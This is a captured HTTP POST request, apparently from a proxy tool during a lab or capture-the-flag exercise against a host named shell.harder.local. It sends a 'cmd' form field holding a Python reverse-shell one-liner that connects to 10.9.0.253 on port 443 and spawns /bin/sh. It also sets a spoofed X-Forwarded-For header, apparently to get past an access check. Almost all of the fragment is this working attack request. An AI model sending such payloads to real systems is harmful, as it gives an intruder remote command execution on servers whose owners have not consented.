 Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: shell.harder.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 211
9 Origin: http://shell.harder.local
10 Connection: close
11 Referer: http://shell.harder.local/index.php
12 Cookie: PHPSESSID=43fbde9aujftttuucs0ifrf477
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 10.10.10.1
15
16 action=set_login&user=evs&pass=9 &cmd=python3 -c 'import
os,pty,socket;s=socket.socket();s.connect(("10.9.0.253",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/sh")'